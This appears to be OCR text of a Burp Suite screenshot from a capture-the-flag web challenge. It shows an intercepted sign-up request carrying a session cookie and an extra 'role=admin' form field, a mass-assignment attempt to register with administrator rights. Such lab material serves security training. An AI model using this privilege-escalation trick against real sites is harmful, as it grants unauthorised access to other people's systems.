 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://bookkeepr.level-up.2019.tasks.cyberchallenge.ru:80 [116.203.91.152]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /user/sign-up HTTP/1.1
Host: bookkeepr.level-up.2019.tasks.cyberchallenge.ru
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://bookkeepr.level-up.2019.tasks.cyberchallenge.ru/user/sign-up
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Connection: close
Cookie: connect.sid=s%3AZEL7J0Q5coWSj3wUGjGNUUtHpPTgsT_X.aSkgBUV0v3vma3DIAjTJ1ZhahdSDM1X3CwoqOqKpztY
Upgrade-Insecure-Requests: 1
email=1234%40qw.ru&password=3412412&role=admin
Bookk
mail 1234@
assword ••
Sign-Up